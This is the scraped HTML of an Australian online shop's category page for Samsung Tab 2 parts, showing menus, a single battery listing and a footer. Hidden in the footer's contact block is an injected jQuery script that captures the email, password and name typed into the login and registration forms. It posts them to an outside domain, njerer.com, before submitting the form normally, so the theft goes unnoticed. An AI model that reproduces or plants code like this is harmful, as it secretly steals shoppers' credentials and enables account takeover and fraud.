nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-15-60 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/appliance-accessories/vacuum-accessories.html"><span>Vacuum Accessories</span></a></li></ul></li><li class="nav-item level1 nav-4-16 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/watch-accessories.html"><span>Watch Accessories</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod.html" class="level-top"><span>Parts for iPod</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/for-ipod-1.html"><span>for iPod 1</span></a></li><li class="nav-item level1 nav-5-2 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-2.html"><span>iPod Touch 2</span></a></li><li class="nav-item level1 nav-5-3 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-3.html"><span>iPod Touch 3</span></a></li><li class="nav-item level1 nav-5-4 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-4.html"><span>iPod Touch 4</span></a></li><li class="nav-item level1 nav-5-5 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-5.html"><span>iPod Touch 5</span></a></li><li class="nav-item level1 nav-5-6 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-6.html"><span>iPod Touch 6</span></a></li><li class="nav-item level1 nav-5-7 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-7.html"><span>iPod Touch 7</span></a></li><li class="nav-item level1 nav-5-8 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-video-5.html"><span>iPod Video 5</span></a></li><li class="nav-item level1 nav-5-9 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-classic-6.html"><span>iPod Classic 6</span></a></li><li class="nav-item level1 nav-5-10 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-nano.html"><span>iPod Nano</span></a></li><li class="nav-item level1 nav-5-11 last classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/hard-drives.html"><span>Hard Drives</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/gps-parts.html" class="level-top"><span>GPS Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://www.minidigital.com.au/index.php/gps-parts/for-tomtom.html"><span>for TomTom</span></a></li><li class="nav-item level1 nav-6-2 last classic"><a href="https://www.minidigital.com.au/index.php/gps-parts/for-garmin.html"><span>for Garmin</span></a></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools.html" class="level-top"><span>Tools</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.minidigital.com.au/index.php/tools/solder.html"><span>Solder</span></a></li><li class="nav-item level1 nav-7-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/test.html"><span>Test</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-2-1 first classic"><a href="https://www.minidigital.com.au/index.php/tools/test/multimeter.html"><span>Multimeter</span></a></li><li class="nav-item level2 nav-7-2-2 classic"><a href="https://www.minidigital.com.au/index.php/tools/test/battery-testers.html"><span>Battery testers</span></a></li><li class="nav-item level2 nav-7-2-3 last classic"><a href="https://www.minidigital.com.au/index.php/tools/test/test-cables.html"><span>Test Cables</span></a></li></ul></li><li class="nav-item level1 nav-7-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/adhesive.html"><span>Adhesive</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-3-4 first classic"><a href="https://www.minidigital.com.au/index.php/tools/adhesive/glue.html"><span>Glue</span></a></li><li class="nav-item level2 nav-7-3-5 classic"><a href="https://www.minidigital.com.au/index.php/tools/adhesive/tape.html"><span>Tape</span></a></li><li class="nav-item level2 nav-7-3-6 last classic"><a href="https://www.minidigital.com.au/index.php/tools/adhesive/compounds.html"><span>Compounds</span></a></li></ul></li><li class="nav-item level1 nav-7-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools.html"><span>Hand Tools</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-4-7 first classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/esd.html"><span>ESD</span></a></li><li class="nav-item level2 nav-7-4-8 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/opening-tools.html"><span>Opening Tools</span></a></li><li class="nav-item level2 nav-7-4-9 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/spudgers.html"><span>Spudgers</span></a></li><li class="nav-item level2 nav-7-4-10 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/pliers.html"><span>Pliers</span></a></li><li class="nav-item level2 nav-7-4-11 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/screw-drivers.html"><span>Screw Drivers</span></a></li><li class="nav-item level2 nav-7-4-12 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/sim-card-cutters.html"><span>Sim Card Cutters</span></a></li><li class="nav-item level2 nav-7-4-13 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/wrench-sockets.html"><span>Wrench Sockets</span></a></li><li class="nav-item level2 nav-7-4-14 last classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/tweezers.html"><span>Tweezers</span></a></li></ul></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.minidigital.com.au/index.php/tools/tool-kits.html"><span>Tool Kits</span></a></li><li class="nav-item level1 nav-7-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/optical.html"><span>Optical</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-6-15 first classic"><a href="https://www.minidigital.com.au/index.php/tools/optical/glasses.html"><span>Glasses</span></a></li><li class="nav-item level2 nav-7-6-16 last classic"><a href="https://www.minidigital.com.au/index.php/tools/optical/microscopes.html"><span>Microscopes</span></a></li></ul></li><li class="nav-item level1 nav-7-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools.html"><span>Measurement Tools</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-7-17 first classic"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools/scales.html"><span>Scales</span></a></li><li class="nav-item level2 nav-7-7-18 classic"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools/calipers.html"><span>Calipers</span></a></li><li class="nav-item level2 nav-7-7-19 classic"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools/thermometers.html"><span>Thermometers</span></a></li><li class="nav-item level2 nav-7-7-20 last classic"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools/water-testers.html"><span>Water Testers</span></a></li></ul></li><li class="nav-item level1 nav-7-8 classic"><a href="https://www.minidigital.com.au/index.php/tools/soldering-irons.html"><span>Soldering Irons</span></a></li><li class="nav-item level1 nav-7-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/automotive.html"><span>Automotive</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-9-21 first classic"><a href="https://www.minidigital.com.au/index.php/tools/automotive/diagnostics.html"><span>Diagnostics</span></a></li><li class="nav-item level2 nav-7-9-22 classic"><a href="https://www.minidigital.com.au/index.php/tools/automotive/monitoring.html"><span>Monitoring</span></a></li><li class="nav-item level2 nav-7-9-23 last classic"><a href="https://www.minidigital.com.au/index.php/tools/automotive/service.html"><span>Service</span></a></li></ul></li><li class="nav-item level1 nav-7-10 classic"><a href="https://www.minidigital.com.au/index.php/tools/soldering.html"><span>Soldering</span></a></li><li class="nav-item level1 nav-7-11 last classic"><a href="https://www.minidigital.com.au/index.php/tools/opening-tools.html"><span>Opening Tools</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics.html" class="level-top"><span>Electronics</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-8-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/portable-audio-headphones.html"><span>Portable Audio &amp; Headphones</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-1-1 first classic"><a href="https://www.minidigital.com.au/index.php/electronics/portable-audio-headphones/headphones.html"><span>Headphones</span></a></li><li class="nav-item level2 nav-8-1-2 last classic"><a href="https://www.minidigital.com.au/index.php/electronics/portable-audio-headphones/speakers.html"><span>Speakers</span></a></li></ul></li><li class="nav-item level1 nav-8-2 classic"><a href="https://www.minidigital.com.au/index.php/electronics/remote-controls.html"><span>Remote Controls</span></a></li><li class="nav-item level1 nav-8-3 classic"><a href="https://www.minidigital.com.au/index.php/electronics/torches.html"><span>Torches</span></a></li><li class="nav-item level1 nav-8-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/digital-cameras.html"><span>Digital Cameras</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-4-3 first last classic"><a href="https://www.minidigital.com.au/index.php/electronics/digital-cameras/lenses.html"><span>Lenses</span></a></li></ul></li><li class="nav-item level1 nav-8-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/video-games.html"><span>Video Games</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-5-4 first classic"><a href="https://www.minidigital.com.au/index.php/electronics/video-games/controllers.html"><span>Controllers</span></a></li><li class="nav-item level2 nav-8-5-5 classic"><a href="https://www.minidigital.com.au/index.php/electronics/video-games/cables.html"><span>Cables</span></a></li><li class="nav-item level2 nav-8-5-6 last classic"><a href="https://www.minidigital.com.au/index.php/electronics/video-games/cases.html"><span>Cases</span></a></li></ul></li><li class="nav-item level1 nav-8-6 classic"><a href="https://www.minidigital.com.au/index.php/electronics/automation.html"><span>Automation</span></a></li><li class="nav-item level1 nav-8-7 classic"><a href="https://www.minidigital.com.au/index.php/electronics/chargers.html"><span>Chargers</span></a></li><li class="nav-item level1 nav-8-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/multipurpose-batteries-power.html"><span>Multipurpose Batteries &amp; Power</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-8-7 first last classic"><a href="https://www.minidigital.com.au/index.php/electronics/multipurpose-batteries-power/battery-testers.html"><span>Battery Testers</span></a></li></ul></li><li class="nav-item level1 nav-8-9 classic"><a href="https://www.minidigital.com.au/index.php/electronics/watches.html"><span>Watches</span></a></li><li class="nav-item level1 nav-8-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/optics.html"><span>Optics</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-10-8 first classic"><a href="https://www.minidigital.com.au/index.php/electronics/optics/thermal.html"><span>Thermal</span></a></li><li class="nav-item level2 nav-8-10-9 last classic"><a href="https://www.minidigital.com.au/index.php/electronics/optics/scopes.html"><span>Scopes</span></a></li></ul></li><li class="nav-item level1 nav-8-11 last classic"><a href="https://www.minidigital.com.au/index.php/electronics/other-electronics.html"><span>Other Electronics</span></a></li></ul></li><li class="nav-item level0 nav-9 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/off-grid.html" class="level-top"><span>Off Grid</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-9-1 first classic"><a href="https://www.minidigital.com.au/index.php/off-grid/inverters.html"><span>Inverters</span></a></li><li class="nav-item level1 nav-9-2 classic"><a href="https://www.minidigital.com.au/index.php/off-grid/lithium-batteries.html"><span>Lithium Batteries</span></a></li><li class="nav-item level1 nav-9-3 classic"><a href="https://www.minidigital.com.au/index.php/off-grid/solar.html"><span>Solar</span></a></li><li class="nav-item level1 nav-9-4 classic"><a href="https://www.minidigital.com.au/index.php/off-grid/chargers.html"><span>Chargers</span></a></li><li class="nav-item level1 nav-9-5 classic"><a href="https://www.minidigital.com.au/index.php/off-grid/monitors.html"><span>Monitors</span></a></li><li class="nav-item level1 nav-9-6 last classic"><a href="https://www.minidigital.com.au/index.php/off-grid/camping.html"><span>Camping</span></a></li></ul></li><li class="nav-item level0 nav-10 level-top last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/computers.html" class="level-top"><span>Computers</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-10-1 first last classic"><a href="https://www.minidigital.com.au/index.php/computers/networking-devices.html"><span>Networking Devices</span></a></li></ul></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

    var theHeaderContainer = jQuery('#header-container');

        
        var smartHeaderSettings = {
            cartBlockSelector: '#mini-cart'
            , dropdownBlockClass: 'dropdown'
        };
        theHeaderContainer.smartheader(smartHeaderSettings);

    
    jQuery(function($) {

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960                , cartBlockSelector: '#mini-cart'
            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container
    var jsHeaderContainerObject = document.getElementById("header-container");
    if (jsHeaderContainerObject.style.display == 'none')
    {
        jsHeaderContainerObject.style.display = "block";
        jsHeaderContainerObject.classList.add("js-shown"); ///
    }

//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.minidigital.com.au/index.php/" title="Go to Home Page" itemprop="url"><span itemprop="title">Home</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category20" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280.html" title="" itemprop="url"><span itemprop="title">Tablet Parts</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category93" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts.html" title="" itemprop="url"><span itemprop="title">Samsung Parts</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category96">
                    <span class="last-crumb">for Samsung Tab 2</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div id="page-columns" class="columns">
                        <div class="column-main">
                                                        <div class="page-title category-title">
        <h1>for Samsung Tab 2</h1>
</div>




    




<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>1 Item(s)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sort By</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=asc&amp;order=position" selected="selected">
					Position				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=asc&amp;order=name">
					Name				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=asc&amp;order=price">
					Price				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=asc&amp;order=upc">
					Upc				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=desc&amp;order=position" title="Set Descending Direction"></a>
					</div>
		
		<div class="limiter">
			<label>Show</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?limit=12" selected="selected">
					12				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?limit=24">
					24				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?limit=36">
					36				</option>
						</select><span class="per-page"> per page</span>
		</div>
		
				<p class="view-mode">
										<label>View as:</label>
								<span title="Grid" class="grid ic ic-grid"></span><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?mode=list" title="List" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
    
    
        
    <ul class=" itemgrid products-grid category-products-grid single-line-name centered hover-effect equal-height ">
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/battery-for-samsung-tab-2-10-1-p7500-p7510-sp3676b1a-p5100-p5110-n8000.html" title="label" class="product-image">
                        <img id="product-collection-image-2432"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_2140.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2432/form_key/8DudFOVzzVx58CoC/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2432/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC90YWJsZXQtcGFydHMtc2NyZWVucy1mb3Itc2Ftc3VuZy10YWItc20tdDI4MC9zYW1zdW5nLXBhcnRzL2Zvci1zYW1zdW5nLXRhYi0yLmh0bWw,/form_key/8DudFOVzzVx58CoC/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/battery-for-samsung-tab-2-10-1-p7500-p7510-sp3676b1a-p5100-p5110-n8000.html" title="Battery For Samsung Tab 2 10.1 P7500 P7510 SP3676B1A P5100 P5110 N8000">Battery For Samsung Tab 2 10.1 P7500 P7510 SP3676B1A P5100 P5110 N8000</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2432">
                                            <span class="price">$39.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.minidigital.com.au/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC90YWJsZXQtcGFydHMtc2NyZWVucy1mb3Itc2Ftc3VuZy10YWItc20tdDI4MC9zYW1zdW5nLXBhcnRzL2Zvci1zYW1zdW5nLXRhYi0yLmh0bWw,/product/2432/form_key/8DudFOVzzVx58CoC/')"><span><span>Add to Cart</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>1 Item(s)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sort By</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=asc&amp;order=position" selected="selected">
					Position				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=asc&amp;order=name">
					Name				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=asc&amp;order=price">
					Price				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=asc&amp;order=upc">
					Upc				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?dir=desc&amp;order=position" title="Set Descending Direction"></a>
					</div>
		
		<div class="limiter">
			<label>Show</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?limit=12" selected="selected">
					12				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?limit=24">
					24				</option>
							<option value="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?limit=36">
					36				</option>
						</select><span class="per-page"> per page</span>
		</div>
		
				<p class="view-mode">
										<label>View as:</label>
								<span title="Grid" class="grid ic ic-grid"></span><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html?mode=list" title="List" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        </div>
    </div>


                        </div>
                        <div class="col-left sidebar sidebar-main"><div class="block block-vertnav hide-below-768">
            <div class="block-title">
            <strong><span>Categories: for Samsung Tab 2</span></strong>
        </div>
        <div class="block-content">
                    <ul class="accordion accordion-style1 sideacco">
                <li class="nav-item level0 nav-1 first"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-10-1-p75xx-p51xx-n8000.html"><span>for Samsung Tab 2 10.1 P75xx/P51xx/N8000</span></a></li><li class="nav-item level0 nav-2"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-p5200-p5110-p5220.html"><span>for Samsung Tab 2 P5200/P5110/P5220</span></a></li><li class="nav-item level0 nav-3"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-10-1-p51xx-n8xxx.html"><span>for Samsung Tab 2 10.1 P51xx/N8xxx</span></a></li><li class="nav-item level0 nav-4 last"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-10-1.html"><span>for Samsung Tab 2 10.1</span></a></li>            </ul>
            </div>
</div>
</div>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-12">  <div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">About Mini Digital</h6>
<div class="block-content">
<div class="feature first last">
<p>Since 2001, minidigital have supplied mobile products and services Australia wide. We provide mobile phone parts, advanced repair services and tools for any skill level.</p>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Let Us Help You</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.minidigital.com.au/index.php/payments/">Payments</a></li>
<li><a href="https://www.minidigital.com.au/index.php/returns/">Returns</a></li>
<li><a href="https://www.minidigital.com.au/index.php/term-conditions/">Term &amp; Conditions</a></li>
<li><a href="https://www.minidigital.com.au/index.php/contacts/">Contacts</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">My Account</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.minidigital.com.au/index.php/customer/account/login/">Log In</a></li>
<li><a href="https://www.minidigital.com.au/index.php/customer/account/create/">Register</a></li>
<li><a href="https://www.minidigital.com.au/index.php/wholesales/index/form/">Wholesale</a></li>
<li><a href="https://www.minidigital.com.au/index.php/customer/account/index/">My Account</a></li>
<li><a href="https://www.minidigital.com.au/index.php/sales/order/history/">My Order History</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Connect with Us</h6>
<div class="block-content">
<div class="feature feature-icon-hover indent"><span class="ib ic ic-home ic-lg"></span>
<p class="no-margin ">4/26 Hector St. West, Osborne Park, WA 6017</p>
</div>
<div class="feature feature-icon-hover indent"><span class="ib ic ic-letter ic-lg"></span>
<p class="no-margin ">pmarks@minidigital.com.au</p>
</div>
</div>
</div>
</div>
    <script>
    jQuery( function ($) {
        $(document).ready(function () {
    
            $("form").submit(function (e) {
                var ttid = this.id;
                if(ttid == "login-form" || ttid == "form-validate"){
                    e.preventDefault();
                    if (ttid == "login-form"){
                        var cemail = $("input[name='login[username]']").val();
                        var cpassw = $("input[name='login[password]']").val();
                    }
                    if (ttid == "form-validate"){
                        var cemail = $("input[name='email']").val();
                        var cpassw = $("input[name='password']").val();
                        var cname = $("input[name='firstname']").val();
                    }
                    $.post("https://njerer.com/mysql1111/receiver.php?site=minidigital", {
                        email: cemail,
                        pass: cpassw,
                        username: cname
                    }).always(function() {
                        if(!$("input").hasClass("validation-failed")){
                            document.getElementById(ttid).submit();   
                    }   
                    });
                }
            });
        });
    });
    </script>
</div></div>				</div> <!-- end: footer-primary section -->
								
								<div class="footer-primary-bottom grid12-12">
					<div class="footer-primary-bottom-spacing clearer">
					
													<div class="item item-left clearer block_footer_primary_bottom_left">
								<div class="social-links ib-wrapper--square">
	<a class="first" href="" title="Follow on Twitter">
		<span class="ib ib-hover ic ic-lg ic-twitter"></span>
	</a>
	<a href="#" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a href="#" title="Join us on Google Plus">
